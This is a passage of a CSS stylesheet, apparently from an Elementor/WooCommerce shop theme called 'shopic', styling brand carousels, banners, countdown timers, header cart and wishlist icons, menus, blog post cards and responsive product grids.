  .elementor-brand-item:last-child:before {
    content: none !important; }
  .elementor-brand-item .elementor-brand-image {
    display: block;
    width: 100%;
    font-size: 0;
    -webkit-transition: all ease 0.3s;
    transition: all ease 0.3s; }
    .elementor-brand-item .elementor-brand-image img {
      margin: 0 auto; }
    .elementor-brand-item .elementor-brand-image i {
      font-size: 50px;
      display: inline-block;
      position: relative;
      width: 1em;
      height: 1em; }
      .elementor-brand-item .elementor-brand-image i:before {
        position: absolute;
        line-height: 1;
        left: 0;
        top: 0; }
    .elementor-brand-item .elementor-brand-image svg path {
      -webkit-transition: all ease 0.3s;
      transition: all ease 0.3s; }

.elementor-brand-wrapper .row {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }

.elementor-brand-wrapper a {
  display: block; }

.elementor-brand-wrapper img {
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s; }

.elementor-brand-wrapper .column-item {
  margin-bottom: 30px; }

.elementor-brand-wrapper .slick-slide {
  position: relative; }
  .elementor-brand-wrapper .slick-slide:before {
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background: #ebebeb;
    position: absolute; }
    @media (max-width: 1023px) {
      .elementor-brand-wrapper .slick-slide:before {
        content: none !important; } }
  .elementor-brand-wrapper .slick-slide:last-child:before {
    content: none !important; }

.elementor-widget-shopic-banner .elementor-cta__content {
  position: relative; }
  .elementor-widget-shopic-banner .elementor-cta__content:before {
    position: absolute;
    bottom: 0;
    height: 50%;
    left: 0;
    right: 0;
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%);
    z-index: 0;
    -webkit-transition: all 0.35s ease-in-out;
    transition: all 0.35s ease-in-out; }

.elementor-widget-shopic-banner.content-stretch-yes {
  height: 100%; }
  .elementor-widget-shopic-banner.content-stretch-yes .elementor-widget-container, .elementor-widget-shopic-banner.content-stretch-yes .elementor-shopic-banner {
    height: 100%; }

.elementor-widget-shopic-banner.heading-decor-yes .elementor-cta__title {
  width: unset;
  position: relative; }
  .elementor-widget-shopic-banner.heading-decor-yes .elementor-cta__title:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 0;
    background-color: var(--primary);
    top: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-left .elementor-cta__content {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
          justify-content: flex-start; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-left .elementor-cta__title:before {
  left: 0; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-left .elementor-shopic-banner:hover .elementor-cta__title {
  padding-left: 20px; }
  .elementor-widget-shopic-banner.heading-decor-yes.box-align-left .elementor-shopic-banner:hover .elementor-cta__title:before {
    height: 100%; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-center .elementor-cta__content {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-center .elementor-cta__title:before {
  left: 0; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-center .elementor-shopic-banner:hover .elementor-cta__title {
  padding-left: 20px; }
  .elementor-widget-shopic-banner.heading-decor-yes.box-align-center .elementor-shopic-banner:hover .elementor-cta__title:before {
    height: 100%; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-right .elementor-cta__content {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-right .elementor-cta__title:before {
  right: 0; }

.elementor-widget-shopic-banner.heading-decor-yes.box-align-right .elementor-shopic-banner:hover .elementor-cta__title {
  padding-right: 15px; }
  .elementor-widget-shopic-banner.heading-decor-yes.box-align-right .elementor-shopic-banner:hover .elementor-cta__title:before {
    height: 100%; }

.elementor-widget-shopic-banner .elementor-button-custom {
  padding: 10px 20px; }

.elementor-widget-shopic-banner .elementor-cta__content-item:not(:last-child) {
  margin-bottom: 0; }

.elementor-widget-shopic-banner:hover .elementor-animated-item--move-up-2.elementor-cta__button-wrapper {
  height: 60px; }

.elementor-widget-shopic-banner .elementor-button-custom:before {
  -webkit-transition: transform 0.2s ease;
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: -webkit-transform 0.2s ease;
  transition: transform 0.2s ease;
  transition: transform 0.2s ease, -webkit-transform 0.2s ease; }

.elementor-widget-shopic-banner.graphic-image-effect-yes .elementor-cta__image {
  position: absolute;
  right: 0;
  top: 30px;
  width: 50%; }
  .elementor-widget-shopic-banner.graphic-image-effect-yes .elementor-cta__image > img {
    position: absolute;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.elementor-widget-shopic-banner.graphic-image-effect-yes .image-behind img {
  position: relative;
  top: 15px;
  right: 25px; }

.elementor-widget-shopic-banner.graphic-image-effect-yes:hover .elementor-cta__image > img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.elementor-animated-item--move-up-2.elementor-cta__button-wrapper {
  height: 0;
  overflow: hidden; }

.elementor-bg-transform-move-left-custom .elementor-bg {
  width: calc(100% + 50px); }

.elementor-bg-transform-move-left-custom:hover .elementor-bg {
  -ms-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px); }

.elementor-bg-transform-move-right-custom .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px); }

.elementor-bg-transform-move-right-custom:hover .elementor-bg {
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0); }

.elementor-widget-shopic-countdown .elementor-shopic-countdown {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
          flex-direction: row;
  margin-right: auto;
  margin-left: auto; }

.elementor-widget-shopic-countdown .elementor-countdown-item {
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  position: relative; }
  .elementor-widget-shopic-countdown .elementor-countdown-item:last-child:after {
    display: none; }
  .elementor-widget-shopic-countdown .elementor-countdown-item:after {
    position: absolute;
    top: 50%;
    right: -2px;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: var(--accent);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }

.elementor-widget-shopic-countdown .elementor-countdown-label {
  font-size: 12px;
  text-transform: uppercase; }

.elementor-widget-shopic-countdown .elementor-countdown-digits {
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  background-color: var(--primary);
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  margin: 5px; }

.elementor-widget-shopic-countdown.countdown-style-2 .elementor-countdown-digits {
  width: calc(100% - 10px);
  background: transparent;
  border: 2px solid;
  border-color: var(--accent);
  color: var(--accent);
  border-radius: 3px;
  position: relative; }
  .elementor-widget-shopic-countdown.countdown-style-2 .elementor-countdown-digits:before {
    content: '';
    position: absolute;
    width: 5px;
    height: 3px;
    left: 0;
    top: calc(50% - 3px);
    background-color: var(--accent); }
  .elementor-widget-shopic-countdown.countdown-style-2 .elementor-countdown-digits:after {
    content: '';
    position: absolute;
    width: 5px;
    height: 3px;
    right: 0;
    top: calc(50% - 3px);
    background-color: var(--accent); }

.elementor-widget-shopic-countdown.countdown-style-2 .elementor-countdown-label {
  color: var(--accent); }

.elementor-header-group-wrapper .header-group-action {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }
  .elementor-header-group-wrapper .header-group-action.left {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start; }
  .elementor-header-group-wrapper .header-group-action.center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
  .elementor-header-group-wrapper .header-group-action > div {
    padding-right: 11px;
    padding-left: 11px; }
    .elementor-header-group-wrapper .header-group-action > div:first-child {
      padding-left: 0; }
    .elementor-header-group-wrapper .header-group-action > div:last-child {
      padding-right: 0; }
  .elementor-header-group-wrapper .header-group-action .site-search {
    width: 100%; }
    .elementor-header-group-wrapper .header-group-action .site-search .widget_product_search {
      margin-bottom: 0;
      padding: 0; }
      .elementor-header-group-wrapper .header-group-action .site-search .widget_product_search button {
        padding: 0.875em 2.5em; }
        .elementor-header-group-wrapper .header-group-action .site-search .widget_product_search button:hover {
          background-color: transparent; }

.elementor-header-group-wrapper .site-header-account a i {
  font-size: 18px;
  color: var(--accent); }

.elementor-header-group-wrapper .site-header-account a .account-content {
  display: none; }

.elementor-header-group-wrapper .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 999; }

.divider-header-group-action-yes .elementor-header-group-wrapper .header-group-action > div {
  border-left: 1px solid;
  border-left-color: var(--border); }
  .divider-header-group-action-yes .elementor-header-group-wrapper .header-group-action > div:first-child {
    border: none; }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div,
.cart-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div {
  padding: 0 35px; }
  .wishlist-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div:not(:last-child),
  .cart-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div:not(:last-child) {
    margin-right: 0; }
  .wishlist-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div:first-child,
  .cart-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div:first-child {
    padding-left: 0; }
  .wishlist-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div:last-child,
  .cart-style-content-style-1 .elementor-header-group-wrapper .header-group-action > div:last-child {
    padding-right: 0; }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .site-header-wishlist .header-wishlist {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .site-header-wishlist .count {
  display: none; }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .site-header-wishlist .wishlist-style-2 {
  margin-left: 10px;
  line-height: 18px; }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .site-header-wishlist .wishlist-content {
  display: block;
  font-weight: 400;
  color: var(--text); }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .site-header-wishlist .wishlist-count-item {
  font-weight: 700;
  color: var(--accent); }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .site-header-wishlist .wishlist-count-item + span {
  font-weight: 700;
  color: var(--accent); }

.wishlist-style-content-style-1 .elementor-header-group-wrapper .site-header-wishlist a i {
  font-size: 28px;
  line-height: 18px;
  color: var(--accent); }

.wishlist-style-content-style-2 .elementor-header-group-wrapper .site-header-wishlist .wishlist-style-2 {
  display: none; }

.wishlist-style-content-style-2 .elementor-header-group-wrapper .site-header-wishlist a i {
  font-size: 20px;
  color: var(--accent); }

.wishlist-style-content-style-2 .elementor-header-group-wrapper .site-header-wishlist .count {
  display: inline-block;
  min-width: 16px;
  z-index: 1;
  position: absolute;
  line-height: 12px;
  font-size: 12px;
  padding: 2px 4px;
  text-align: center;
  border-radius: 50px;
  bottom: 60%;
  color: #fff;
  background-color: var(--primary);
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }

.cart-style-content-style-1 .elementor-header-group-wrapper .site-header-cart .cart-contents {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .cart-style-content-style-1 .elementor-header-group-wrapper .site-header-cart .cart-contents:before {
    font-size: 28px;
    line-height: 18px;
    color: var(--accent); }

.cart-style-content-style-1 .elementor-header-group-wrapper .site-header-cart .count {
  display: none; }

.cart-style-content-style-1 .elementor-header-group-wrapper .site-header-cart .cart-style-2 {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center;
  margin-left: 10px;
  line-height: 18px; }

.cart-style-content-style-1 .elementor-header-group-wrapper .site-header-cart .cart-content {
  font-weight: 400;
  color: var(--text); }

.cart-style-content-style-1 .elementor-header-group-wrapper .site-header-cart .amount {
  font-weight: 700;
  word-break: break-all;
  color: var(--accent); }

.cart-style-content-style-2 .elementor-header-group-wrapper .site-header-cart .cart-style-2 {
  display: none; }

.cart-style-content-style-2 .elementor-header-group-wrapper .site-header-cart .cart-contents:before {
  font-size: 20px;
  color: var(--accent); }

.cart-style-content-style-2 .elementor-header-group-wrapper .site-header-cart .count {
  display: inline-block;
  min-width: 16px;
  position: absolute;
  line-height: 12px;
  font-size: 12px;
  padding: 2px 4px;
  text-align: center;
  border-radius: 50px;
  bottom: 60%;
  color: #fff;
  background-color: var(--primary);
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }

.account-style-content-yes .header-group-action .site-header-account a i {
  font-size: 12px;
  color: var(--accent); }

.account-style-content-yes .header-group-action .site-header-account .account-content {
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  color: var(--accent); }
  .account-style-content-yes .header-group-action .site-header-account .account-content:hover {
    text-decoration: underline; }

.search-form-style-content-style-2 .elementor-header-group-wrapper .header-group-action .site-search form:before {
  left: 23px;
  right: unset; }

.search-form-style-content-style-2 .elementor-header-group-wrapper .header-group-action .site-search form button[type=submit] {
  font-size: 14px;
  font-weight: 700;
  padding: 0.875em 3em;
  width: unset;
  color: var(--accent);
  background-color: var(--primary); }
  .search-form-style-content-style-2 .elementor-header-group-wrapper .header-group-action .site-search form button[type=submit]:hover {
    background-color: var(--primary_hover); }

.search-form-style-content-style-2 .elementor-header-group-wrapper .header-group-action .site-search form input[type=search] {
  line-height: 23px;
  padding-left: 3em;
  padding-right: 10em; }

.search-form-style-content-style-2 .elementor-header-group-wrapper .header-group-action .site-search form.loading:before {
  left: 15px;
  top: 15px; }

.elementor-widget-shopic-image-carousel img + img {
  margin-top: 30px; }

.elementor-widget-shopic-image-carousel .image-wrapper {
  overflow: hidden; }
  .elementor-widget-shopic-image-carousel .image-wrapper .image-carousel {
    width: 100%; }

.poco-nav-menu-divider-yes .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item > a {
  position: relative; }
  .poco-nav-menu-divider-yes .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item > a:before {
    content: "";
    display: inline-block;
    position: absolute;
    bottom: 0;
    left: 1.3em;
    height: 3px;
    width: calc(100% - 2.6em);
    opacity: 0;
    background-color: var(--primary); }
  .poco-nav-menu-divider-yes .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item > a:hover:before {
    opacity: 1; }

.poco-nav-menu-divider-yes .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item.current-menu-parent > a:before, .poco-nav-menu-divider-yes .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item.current-menu-item > a:before, .poco-nav-menu-divider-yes .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:before {
  opacity: 1; }

.poco-nav-menu-divider-yes .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:before {
  display: none; }

.elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
  position: relative;
  -webkit-transition: all ease-in-out .2s;
  transition: all ease-in-out .2s; }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:before {
    content: '';
    -webkit-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
    width: 0;
    height: 5px;
    position: absolute;
    top: 50% !important;
    left: 25px;
    -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    display: block !important;
    background-color: var(--primary); }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover {
    padding-left: 38px; }
    .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover:before {
      width: 5px; }

.elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item a, .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-ancestor a {
  padding-left: 38px; }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item a:before, .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-ancestor a:before {
    width: 5px; }

.home .nav-vertiacl-menu-style-content-style-2 .elementor-nav-vertiacl-menu-wrapper .vertical-navigation .vertical-menu, .page-template-template-homepage .nav-vertiacl-menu-style-content-style-2 .elementor-nav-vertiacl-menu-wrapper .vertical-navigation .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 990; }

.home .nav-vertiacl-menu-style-content-style-2 .elementor-nav-vertiacl-menu-wrapper .vertical-navigation .vertical-navigation-header .vertical-navigation-title, .page-template-template-homepage .nav-vertiacl-menu-style-content-style-2 .elementor-nav-vertiacl-menu-wrapper .vertical-navigation .vertical-navigation-header .vertical-navigation-title {
  color: var(--accent); }

[class*='post-style-'] .column-item {
  margin-bottom: 40px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease; }

[class*='post-style-'] .entry-title {
  font-size: 18px;
  line-height: 1.4; }

[class*='post-style-'] .post-thumbnail {
  overflow: hidden;
  display: block;
  margin-bottom: 1em;
  background: #000; }
  [class*='post-style-'] .post-thumbnail img {
    width: 100%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }

[class*='post-style-'] .entry-content p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden; }

.post-style-1 .post-inner:hover img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  opacity: 0.7; }

.post-style-1 .post-thumbnail.no-image {
  background: transparent; }

.post-style-2 .entry-title {
  font-size: 18px;
  line-height: 1.4;
  margin-bottom: 0.6em; }

.post-style-2 .post-inner:hover img {
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
  opacity: 0.7; }

@media (min-width: 768px) {
  .post-style-2 .post-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; } }

@media (min-width: 768px) {
  .post-style-2 .post-thumbnail {
    width: 220px;
    height: 240px;
    margin-bottom: 0; } }

@media (max-width: 767px) {
  .post-style-2 .post-thumbnail.no-image {
    background: transparent; } }

.post-style-2 .post-thumbnail img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover; }

.post-style-2 .content-wrap {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
          flex: 1; }
  @media (min-width: 768px) {
    .post-style-2 .content-wrap {
      padding-left: 30px; } }

.post-style-3 .post-inner {
  text-align: center; }
  .post-style-3 .post-inner:hover img {
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    opacity: 0.7; }

.post-style-3 .post-thumbnail {
  border-radius: 30px;
  margin-bottom: 10px; }

.post-style-3 .categories-link {
  display: block;
  color: var(--light);
  margin-bottom: 3px; }
  .post-style-3 .categories-link a {
    background: transparent;
    color: var(--primary);
    font-size: 12px;
    text-transform: uppercase;
    margin: 0;
    padding: 5px; }
    .post-style-3 .categories-link a:hover {
      color: var(--primary_hover); }

.elementor-widget-shopic-product-categories {
  text-align: center; }
  .elementor-widget-shopic-product-categories .link_category_product {
    position: relative;
    display: block;
    margin-bottom: 20px;
    font-size: 0; }
    .elementor-widget-shopic-product-categories .link_category_product img {
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
  .elementor-widget-shopic-product-categories .cat-title {
    text-align: center;
    position: relative;
    display: inline-block; }
    .elementor-widget-shopic-product-categories .cat-title a {
      display: block;
      color: var(--accent); }
      .elementor-widget-shopic-product-categories .cat-title a:hover {
        color: var(--primary);
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease; }
  .elementor-widget-shopic-product-categories .cat-total {
    font-size: 14px; }
  .elementor-widget-shopic-product-categories .product-cat {
    display: inline-block;
    overflow: hidden;
    position: relative; }
    .elementor-widget-shopic-product-categories .product-cat:hover .cat-title a {
      color: var(--primary);
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .elementor-widget-shopic-product-categories .product-cat:hover .link_category_product img {
      -webkit-transform: scale(1.05);
          -ms-transform: scale(1.05);
              transform: scale(1.05);
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
  .elementor-widget-shopic-product-categories .layout_bkg {
    display: block;
    min-height: 150px; }
    .elementor-widget-shopic-product-categories .layout_bkg .link_category_product {
      position: absolute;
      margin-bottom: 0;
      overflow: unset; }
    .elementor-widget-shopic-product-categories .layout_bkg .layout_bkg_link {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0; }
  .elementor-widget-shopic-product-categories.show-decor-yes .link_category_product {
    position: relative; }
    .elementor-widget-shopic-product-categories.show-decor-yes .link_category_product i, .elementor-widget-shopic-product-categories.show-decor-yes .link_category_product img {
      position: relative; }
    .elementor-widget-shopic-product-categories.show-decor-yes .link_category_product:before {
      position: absolute;
      content: '';
      display: block;
      width: 100%;
      padding-top: 100%;
      border-radius: 50%;
      top: 0;
      left: 0;
      background-color: var(--primary); }

.elementor-widget-shopic-products-tabs.elementor-tabs-h-align-left .elementor-tab-title:first-child {
  margin-left: 0 !important; }

.elementor-widget-shopic-products-tabs.elementor-tabs-h-align-right .elementor-tab-title:last-child {
  margin-right: 0 !important; }

.elementor-widget-shopic-products-tabs .elementor-tabs-wrapper {
  text-align: center;
  display: block; }

.elementor-widget-shopic-products-tabs .elementor-tab-title {
  font-size: 25px;
  line-height: 1;
  font-weight: 500;
  padding-right: 20px;
  padding-left: 20px;
  padding-top: 5px;
  padding-bottom: 5px;
  margin-bottom: 10px;
  position: relative;
  cursor: pointer;
  display: inline-block;
  margin-left: -4px;
  border: 0;
  border-color: transparent;
  outline: 0;
  color: var(--accent);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .elementor-widget-shopic-products-tabs .elementor-tab-title:hover, .elementor-widget-shopic-products-tabs .elementor-tab-title.elementor-active {
    border-color: var(--primary); }
  .elementor-widget-shopic-products-tabs .elementor-tab-title:last-child:before {
    display: none; }
  .elementor-widget-shopic-products-tabs .elementor-tab-title:before {
    position: absolute;
    width: 0.2em;
    height: 0.2em;
    border-radius: 50%;
    background-color: var(--accent);
    top: 50%;
    right: 0;
    -ms-transform: translate(50%, -50%);
    -webkit-transform: translate(50%, -50%);
    transform: translate(50%, -50%); }
    @media (max-width: 767px) {
      .elementor-widget-shopic-products-tabs .elementor-tab-title:before {
        display: none; } }
  .elementor-widget-shopic-products-tabs .elementor-tab-title:hover, .elementor-widget-shopic-products-tabs .elementor-tab-title.elementor-active {
    color: var(--primary); }

.elementor-widget-shopic-products-tabs .elementor-tab-content {
  border: 0;
  padding: 0; }

.elementor-widget-shopic-products-tabs .elementor-tabs-content-wrapper {
  border: none; }

.elementor-widget-shopic-products-tabs ul.products {
  margin: 0; }

.elementor-html .onsale + img,
.elementor-html .product-image + img {
  display: none !important; }

.elementor-html .site-content-contain {
  z-index: 100; }

.elementor-html .product-image.no-gallery {
  display: none !important; }

.elementor-html .product-caption .opal-add-to-cart-button {
  display: none; }

.woocommerce-carousel {
  position: relative; }
  .woocommerce-carousel ul.products {
    display: none;
    position: static !important; }
    .woocommerce-carousel ul.products.slick-initialized {
      display: block; }
    .woocommerce-carousel ul.products li.product {
      margin: 0 !important; }
  .woocommerce-carousel .slick-slide > div {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    height: 100%; }

ul.products li.product-item {
  padding-left: 15px;
  padding-right: 15px; }
  .woocommerce-product-list.columns-mobile-1 ul.products li.product-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .woocommerce-product-list.columns-mobile-2 ul.products li.product-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .woocommerce-product-list.columns-mobile-3 ul.products li.product-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .woocommerce-product-list.columns-mobile-4 ul.products li.product-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .woocommerce-product-list.columns-mobile-5 ul.products li.product-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  .woocommerce-product-list.columns-mobile-6 ul.products li.product-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  @media (min-width: 768px) {
    .woocommerce-product-list.columns-tablet-1 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
    .woocommerce-product-list.columns-tablet-2 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%; }
    .woocommerce-product-list.columns-tablet-3 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.3333333333%;
              flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .woocommerce-product-list.columns-tablet-4 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
              flex: 0 0 25%;
      max-width: 25%; }
    .woocommerce-product-list.columns-tablet-5 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 20%;
              flex: 0 0 20%;
      max-width: 20%; }
    .woocommerce-product-list.columns-tablet-6 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 16.6666666667%;
              flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; } }
  @media (min-width: 1024px) {
    .woocommerce-product-list.columns-1 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
    .woocommerce-product-list.columns-2 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%; }
    .woocommerce-product-list.columns-3 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 33.3333333333%;
              flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .woocommerce-product-list.columns-4 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
              flex: 0 0 25%;
      max-width: 25%; }
    .woocommerce-product-list.columns-5 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 20%;
              flex: 0 0 20%;
      max-width: 20%; }
    .woocommerce-product-list.columns-6 ul.products li.product-item {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 16.6666666667%;
              flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; } }

.woocommerce-product-list .woocommerce-carousel ul.products {
  display: none; }
  .woocommerce-product-list .woocommerce-carousel ul.products.slick-initialized {
    display: block; }

.woocommerce-product-list ul.products {
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }
  [class*="columns-"] .woocommerce-product-list ul.products {
    margin-left: -15px;
    margin-right: -15px; }
  .woocommerce-product-list ul.products .product-list-inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    position: relative;
    padding: 10px 0;
    background-color: #fff; }
    .woocommerce-product-list ul.products .product-list-inner img {
      max-width: 100px;
      width: 100%; }
    .woocommerce-product-list ul.products .product-list-inner > a {
      display: block;
      max-height: 50%;
      min-width: 60px; }
  .woocommerce-product-list ul.products .product-content {
    margin-left: 15px;
    padding: 10px 0;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
  .woocommerce-product-list ul.products .posted-in {
    font-size: 13px; }
    .woocommerce-product-list ul.products .posted-in a {
      color: var(--text); }
      .woocommerce-product-list ul.products .posted-in a:hover {
        color: var(--primary); }
  .woocommerce-product-list ul.products .star-rating {
    margin-bottom: 10px; }
  .woocommerce-product-list ul.products .product-title {
    display: block;
    text-decoration: none !important;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 10px;
    overflow: hidden; }
